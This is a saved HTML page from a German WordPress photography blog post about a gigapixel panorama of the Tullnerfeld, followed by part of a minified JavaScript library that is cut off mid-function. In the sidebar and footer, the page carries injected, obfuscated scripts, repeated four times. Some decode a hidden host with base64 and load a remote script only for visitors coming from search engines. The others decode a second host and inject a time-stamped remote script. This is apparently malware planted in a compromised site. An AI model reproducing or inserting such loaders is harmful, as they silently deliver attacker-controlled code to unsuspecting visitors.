      <a class="czr-title" href="http://www.fims.at/?p=3591" title="Permalink zuGigapixelpanorama Tullnerfeld" rel="bookmark">Gigapixelpanorama Tullnerfeld</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Das Tullnerfeld: Einfach mit der Maus im Bild zoomen bzw. scrollen oder mit den Buttons navigieren, viel Spaß! Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>
<div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </aside>
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12" role="navigation">
    <h2 class="sr-only">Beitragsnavigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Vorheriger Beitrag</span>
        <span class="nav-previous nav-dir"><a href="http://www.fims.at/?p=8301" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Kugelpanorama mit Wärmebildkamera</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="http://www.fims.at/" title="Zurück zur Beitragsliste">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Zurück zur Beitragsliste</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Nächster Beitrag</span>
        <span class="nav-next nav-dir"><a href="http://www.fims.at/?p=8486" rel="next"><span class="meta-nav"><span class="meta-nav-title">Fotoshooting mit der &#8222;Alten Crew&#8220; &#038; dem 586er</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
                                          <footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="http://www.fims.at" title="www.fotomeister.at">www.fotomeister.at</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Alle Rechte vorbehalten</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Powered by&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Powered by WordPress" href="https://de.wordpress.org/" target="_blank"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Entworfen mit dem <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr-Theme">Customizr-Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6970aab7b87aa" id="lsearch-6970aab7b87aa"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6970aab7b87aa" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6970aab7b87aa" title="Suche &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.fims.at\/?p=8309":8309};
	</script>
				<script type='text/javascript' src='http://www.fims.at/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.fims.at\/index.php?rest_route=\/","nonce":"787e51cc06","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/api-request.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-api.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","frontNonce":{"id":"SEKFrontNonce","handle":"0645706e65"},"localSeks":"","globalSeks":"","skope_id":"skp__post_post_8309"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/comment-reply.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.1.26'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-embed.min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=7.0'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0',blog:'108860557',post:'8309',tz:'1',srv:'www.fims.at'} ]);
	_stq.push([ 'clickTrackerInit', '108860557', '8309' ]);
</script>
  </body>
  </html>


--- FILE ---
content_type: application/javascript
request_url: http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7
body_size: 26949
content:
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},t=n._,r=Array.prototype,a=Object.prototype,f="undefined"!=typeof Symbol?Symbol.prototype:null,i=r.push,l=r.slice,p=a.toString,o=a.hasOwnProperty,e=Array.isArray,u=Object.keys,s=Object.create,c=function(){},d=function(n){return n instanceof d?n:this instanceof d?void(this._wrapped=n):new d(n)};"undefined"==typeof exports||exports.nodeType?n._utils_=d:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=d),exports._utils_=d),d.VERSION="1.9.1";var h,v=function(i,o,n){if(void 0===o)return i;switch(null==n?3:n){case 1:return function(n){return i.call(o,n)};case 3:return function(n,t,e){return i.call(o,n,t,e)};case 4:return function(n,t,e,r){return i.call(o,n,t,e,r)}}return function(){return i.apply(o,arguments)}},g=function(n,t,e){return d.iteratee!==h?d.iteratee(n,t):null==n?d.identity:d.isFunction(n)?v(n,t,e):d.isObject(n)&&!d.isArray(n)?d.matcher(n):d.property(n)};d.iteratee=h=function(n,t){return g(n,t,1/0)};var m=function(i,o){return o=null==o?i.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),e=0;e<n;e++)t[e]=arguments[e+o];switch(o){case 0:return i.call(this,t);case 1:return i.call(this,arguments[0],t);case 2:return i.call(this,arguments[0],arguments[1],t)}var r=Array(o+1);for(e=0;e<o;e++)r[e]=arguments[e];return r[o]=t,i.apply(this,r)}},y=function(n){if(!d.isObject(n))return{};if(s)return s(n);c.prototype=n;var t=new c;return c.prototype=null,t},_=function(t){return function(n){return null==n?void 0:n[t]}},b=function(n,t){return null!=n&&o.call(n,t)},k=function(n,t){for(var e=t.length,r=0;r<e;r++){if(null==n)return;n=n[t[r]]}return e?n:void 0},x=Math.pow(2,53)-1,w=_("length"),A=function(n){var t=w(n);return"number"==typeof t&&0<=t&&t<=x};d.each=d.forEach=function(n,t,e){var r,i;if(t=v(t,e),A(n))for(r=0,i=n.length;r<i;r++)t(n[r],r,n);else{var o=d.keys(n);for(r=0,i=o.length;r<i;r++)t(n[o[r]],o[r],n)}return n},d.map=d.collect=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=Array(i),a=0;a<i;a++){var u=r?r[a]:a;o[a]=t(n[u],u,n)}return o};var O=function(l){return function(n,t,e,r){var i=3<=arguments.length;return function(n,t,e,r){var i=!A(n)&&d.keys(n),o=(i||n).length,a=0<l?0:o-1;for(r||(e=n[i?i[a]:a],a+=l);0<=a&&a<o;a+=l){var u=i?i[a]:a;e=t(e,n[u],u,n)}return e}(n,v(t,r,4),e,i)}};d.reduce=d.foldl=d.inject=O(1),d.reduceRight=d.foldr=O(-1),d.find=d.detect=function(n,t,e){var r=(A(n)?d.findIndex:d.findKey)(n,t,e);if(void 0!==r&&-1!==r)return n[r]},d.filter=d.select=function(n,r,t){var i=[];return r=g(r,t),d.each(n,function(n,t,e){r(n,t,e)&&i.push(n)}),i},d.reject=function(n,t,e){return d.filter(n,d.negate(g(t)),e)},d.every=d.all=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=0;o<i;o++){var a=r?r[o]:o;if(!t(n[a],a,n))return!1}return!0},d.some=d.any=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=0;o<i;o++){var a=r?r[o]:o;if(t(n[a],a,n))return!0}return!1},d.contains=d.includes=d.include=function(n,t,e,r){return A(n)||(n=d.values(n)),("number"!=typeof e||r)&&(e=0),0<=d.indexOf(n,t,e)},d.invoke=m(function(n,e,r){var i,o;return d.isFunction(e)?o=e:d.isArray(e)&&(i=e.slice(0,-1),e=e[e.length-1]),d.map(n,function(n){var t=o;if(!t){if(i&&i.length&&(n=k(n,i)),null==n)return;t=n[e]}return null==t?t:t.apply(n,r)})}),d.pluck=function(n,t){return d.map(n,d.property(t))},d.where=function(n,t){return d.filter(n,d.matcher(t))},d.findWhere=function(n,t){return d.find(n,d.matcher(t))},d.max=function(n,r,t){var e,i,o=-1/0,a=-1/0;if(null==r||"number"==typeof r&&"object"!=typeof n[0]&&null!=n)for(var u=0,l=(n=A(n)?n:d.values(n)).length;u<l;u++)null!=(e=n[u])&&o<e&&(o=e);else r=g(r,t),d.each(n,function(n,t,e){i=r(n,t,e),(a<i||i===-1/0&&o===-1/0)&&(o=n,a=i)});return o},d.min=function(n,r,t){var e,i,o=1/0,a=1/0;if(null==r||"number"==typeof r&&"object"!=typeof n[0]&&null!=n)for(var u=0,l=(n=A(n)?n:d.values(n)).length;u<l;u++)null!=(e=n[u])&&e<o&&(o=e);else r=g(r,t),d.each(n,function(n,t,e){((i=r(n,t,e))<a||i===1/0&&o===1/0)&&(o=n,a=i)});return o},d.shuffle=function(n){return d.sample(n,1/0)},d.sample=function(n,t,e){if(null==t||e)return A(n)||(n=d.values(n)),n[d.random(n.length-1)];var r=A(n)?d.clone(n):d.values(n),i=w(r);t=Math.max(Math.min(t,i),0);for(var o=i-1,a=0;a<t;a++){var u=d.random(a,o),l=r[a];r[a]=r[u],r[u]=l}return r.slice(0,t)},d.sortBy=function(n,r,t){var i=0;return r=g(r,t),d.pluck(d.map(n,function(n,t,e){return{value:n,index:i++,criteria:r(n,t,e)}}).sort(function(n,t){var e=n.criteria,r=t.criteria;if(e!==r){if(r<e||void 0===e)return 1;if(e<r||void 0===r)return-1}return n.index-t.index}),"value")};var E=function(a,t){return function(r,i,n){var o=t?[[],[]]:{};return i=g(i,n),d.each(r,function(n,t){var e=i(n,t,r);a(o,n,e)}),o}};d.groupBy=E(function(n,t,e){b(n,e)?n[e].push(t):n[e]=[t]}),d.indexBy=E(function(n,t,e){n[e]=t}),d.countBy=E(function(n,t,e){b(n,e)?n[e]++:n[e]=1});var I=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;d.toArray=function(n){return n?d.isArray(n)?l.call(n):d.isString(n)?n.match(I):A(n)?d.map(n,d.identity):d.values(n):[]},d.size=function(n){return null==n?0:A(n)?n.length:d.keys(n).length},d.partition=E(function(n,t,e){n[e?0:1].push(t)},!0),d.first=d.head=d.take=function(n,t,e){return null==n||n.length<1?null==t?void 0:[]:null==t||e?n[0]:d.initial(n,n.length-t)},d.initial=function(n,t,e){return l.call(n,0,Math.max(0,n.length-(null==t||e?1:t)))},d.last=function(n,t,e){return null==n||n.length<1?null==t?void 0:[]:null==t||e?n[n.length-1]:d.rest(n,Math.max(0,n.length-t))},d.rest=d.tail=d.drop=function(n,t,e){return l.call(n,null==t||e?1:t)},d.compact=function(n){return d.filter(n,Boolean)};var j=function(n,t,e,r){for(var i=(r=r||[]).length,o=0,a=w(n);o<a;o++){var u=n[o];if(A(u)&&(d.isArray(u)||d.isArguments(u)))if(t)for(var l=0,s=u.length;l<s;)r[i++]=u[l++];else j(u,t,e,r),i=r.length;else e||(r[i++]=u)}return r};d.flatten=function(n,t){return j(n,t,!1)},d.without=m(function(n,t){return d.difference(n,t)}),d.uniq=d.unique=function(n,t,e,r){d.isBoolean(t)||(r=e,e=t,t=!1),null!=e&&(e=g(e,r));for(var i=[],o=[],a=0,u=w(n);a<u;a++){var l=n[a],s=e?e(l,a,n):l;t&&!e?(a&&o===s||i.push(l),o=s):e?d.contains(o,s)||(o.push(s),i.push(l)):d.contains(i,l)||i.push(l)}return i},d.union=m(function(n){return d.uniq(j(n,!0,!0))}),d.intersection=function(n){for(var t=[],e=arguments.length,r=0,i=w(n);r<i;r++){var o=n[r];if(!d.contains(t,o)){var a;for(a=1;a<e&&d.contains(arguments[a],o);a++);a===e&&t.push(o)}}return t},d.difference=m(function(n,t){return t=j(t,!0,!0),d.filter(n,function(n){return!d.contains(t,n)})}),d.unzip=function(n){for(var t=n&&d.max(n,w).length||0,e=Array(t),r=0;r<t;r++)e[r]=d.pluck(n,r);return e},d.zip=m(d.unzip),d.object=function(n,t){for(var e={},r=0,i=w(n);r<i;r++)t?e[n[r]]=t[r]:e[n[r][0]]=n[r][1];return e};var C=function(o){return function(n,t,e){t=g(t,e);for(var r=w(n),i=0<o?0:r-1;0<=i&&i<r;i+=o)if(t(n[i],i,n))return i;return-1}};d.findIndex=C(1),d.findLastIndex=C(-1),d.sortedIndex=function(n,t,e,r){for(var i=(e=g(e,r,1))(t),o=0,a=w(n);o<a;){var u=Math.floor((o+a)/2);e(n[u])<i?o=u+1:a=u}return o};var S=function(o,a,u){return function(n,t,e){var r=0,i=w(n);if("number"==typeof e)0<o?r=0<=e?e:Math.max(e+i,r):i=0<=e?Math.min(e+1,i):e+i+1;else if(u&&e&&i)return n[e=u(n,t)]===t?e:-1;if(t!=t)return 0<=(e=a(l.call(n,r,i),d.isNaN))?e+r:-1;for(e=0<o?r:i-1;0<=e&&e<i;e+=o)if(n[e]===t)return e;return-1}};d.indexOf=S(1,d.findIndex,d.sortedIndex),d.lastIndexOf=S(-1,d.findLastIndex),d.range=function(n,t,e){null==t&&(t=n||0,n=0),e||(e=t<n?-1:1);for(var r=Math.max(Math.ceil((t-n)/e),0),i=Array(r),o=0;o<r;o++,n+=e)i[o]=n;return i},d.chunk=function(n,t){if(null==t||t<1)return[];for(var e=[],r=0,i=n.length;r<i;)e.push(l.call(n,r,r+=t));return e};var P=function(n,t,e,r,i){if(!(r instanceof t))return n.apply(e,i);var o=y(n.prototype),a=n.apply(o,i);return d.isObject(a)?a:o};d.bind=m(function(t,e,r){if(!d.isFunction(t))throw new TypeError("Bind must be called on a function");var i=m(function(n){return P(t,i,e,this,r.concat(n))});return i}),d.partial=m(function(i,o){var a=d.partial.placeholder,u=function(){for(var n=0,t=o.length,e=Array(t),r=0;r<t;r++)e[r]=o[r]===a?arguments[n++]:o[r];for(;n<arguments.length;)e.push(arguments[n++]);return P(i,u,this,this,e)};return u}),(d.partial.placeholder=d).bindAll=m(function(n,t){var e=(t=j(t,!1,!1)).length;if(e<1)throw new Error("bindAll must be passed function names");for(;e--;){var r=t[e];n[r]=d.bind(n[r],n)}}),d.memoize=function(r,i){var o=function(n){var t=o.cache,e=""+(i?i.apply(this,arguments):n);return b(t,e)||(t[e]=r.apply(this,arguments)),t[e]};return o.cache={},o},d.delay=m(function(n,t,e){return setTimeout(function(){return n.apply(null,e)},t)}),d.defer=d.partial(d.delay,d,1),d.throttle=function(e,r,i){var o,a,u,l,s=0;i||(i={});var c=function(){s=!1===i.leading?0:d.now(),o=null,l=e.apply(a,u),o||(a=u=null)},n=function(){var n=d.now();s||!1!==i.leading||(s=n);var t=r-(n-s);return a=this,u=arguments,t<=0||r<t?(o&&(clearTimeout(o),o=null),s=n,l=e.apply(a,u),o||(a=u=null)):o||!1===i.trailing||(o=setTimeout(c,t)),l};return n.cancel=function(){clearTimeout(o),s=0,o=a=u=null},n},d.debounce=function(e,r,i){var o,a,u=function(n,t){o=null,t&&(a=e.apply(n,t))},n=m(function(n){if(o&&clearTimeout(o),i){var t=!o;o=setTimeout(u,r),t&&(a=e.apply(this,n))}else o=d.delay(u,r,this,n);return a});return n.cancel=function(){clearTimeout(o),o=null},n},d.wrap=function(n,t){return d.partial(t,n)},d.negate=function(n){return function(){return!n.apply(this,arguments)}},d.compose=function(){var e=arguments,r=e.length-1;return function(){for(var n=r,t=e[r].apply(this,arguments);n--;)t=e[n].call(this,t);return t}},d.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},d.before=function(n,t){var e;return function(){return 0<--n&&(e=t.apply(this,arguments)),n<=1&&(t=null),e}},d.once=d.partial(d.before,2),d.restArguments=m;var T=!{toString:null}.propertyIsEnumerable("toString"),N=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],D=function(n,t){var e=N.length,r=n.constructor,i=d.isFunction(r)&&r.prototype||a,o="constructor";for(b(n,o)&&!d.contains(t,o)&&t.push(o);e--;)(o=N[e])in n&&n[o]!==i[o]&&!d.contains(t,o)&&t.push(o)};d.keys=function(n){if(!d.isObject(n))return[];if(u)return u(n);var t=[];for(var e in n)b(n,e)&&t.push(e);return T&&D(n,t),t},d.allKeys=function(n){if(!d.isObject(n))return[];var t=[];for(var e in n)t.push(e);return T&&D(n,t),t},d.values=function(n){for(var t=d.keys(n),e=t.length,r=Array(e),i=0;i<e;i++)r[i]=n[t[i]];return r},d.mapObject=function(n,t,e){t=g(t,e);for(var r=d.keys(n),i=r.length,o={},a=0;a<i;a++){var u=r[a];o[u]=t(n[u],u,n)}return o},d.pairs=function(n){for(var t=d.keys(n),e=t.length,r=Array(e),i=0;i<e;i++)r[i]=[t[i],n[t[i]]];return r},d.invert=function(n){for(var t={},e=d.keys(n),r=0,i=e.length;r<i;r++)t[n[e[r]]]=e[r];return t},d.functions=d.methods=function(n){var t=[];for(var e in n)d.isFunction(n[e])&&t.push(e);return t.sort()};var F=function(l,s){return function(n){var t=arguments.length;if(s&&(n=Object(n)),t<2||null==n)return n;for(var e=1;e<t;e++)for(var r=arguments[e],i=l(r),o=i.length,a=0;a<o;a++){var u=i[a];s&&void 0!==n[u]||(n[u]=r[u])}return n}};d.extend=F(d.allKeys),d.extendOwn=d.assign=F(d.keys),d.findKey=function(n,t,e){t=g(t,e);for(var r,i=d.keys(n),o=0,a=i.length;o<a;o++)if(t(n[r=i[o]],r,n))return r};var M,z,L=function(n,t,e){return t in e};d.pick=m(function(n,t){var e={},r=t[0];if(null==n)return e;d.isFunction(r)?(1<t.length&&(r=v(r,t[1])),t=d.allKeys(n)):(r=L,t=j(t,!1,!1),n=Object(n));for(var i=0,o=t.length;i<o;i++){var a=t[i],u=n[a];r(u,a,n)&&(e[a]=u)}return e}),d.omit=m(function(n,e){var t,r=e[0];return d.isFunction(r)?(r=d.negate(r),1<e.length&&(t=e[1])):(e=d.map(j(e,!1,!1),String),r=function(n,t){return!d.contains(e,t)}),d.pick(n,r,t)}),d.defaults=F(d.allKeys,!0),d.create=function(n,t){var e=y(n);return t&&d.extendOwn(e,t),e},d.clone=function(n){return d.isObject(n)?d.isArray(n)?n.slice():d.extend({},n):n},d.tap=function(n,t){return t(n),n},d.isMatch=function(n,t){var e=d.keys(t),r=e.length;if(null==n)return!r;for(var i=Object(n),o=0;o<r;o++){var a=e[o];if(t[a]!==i[a]||!(a in i))return!1}return!0},M=function(n,t,e,r){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return!1;if(n!=n)return t!=t;var i=typeof n;return("function"===i||"object"===i||"object"==typeof t)&&z(n,t,e,r)},z=function(n,t,e,r){n instanceof d&&(n=n._wrapped),t instanceof d&&(t=t._wrapped);var i=p.call(n);if(i!==p.call(t))return!1;switch(i){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t;case"[object Symbol]":return f.valueOf.call(n)===f.valueOf.call(t)}var o="[object Array]"===i;if(!o){if("object"!=typeof n||"object"!=typeof t)return!1;var a=n.constructor,u=t.constructor;if(a!==u&&!(d.isFunction(a)&&a instanceof a&&d.isFunction(u)&&u 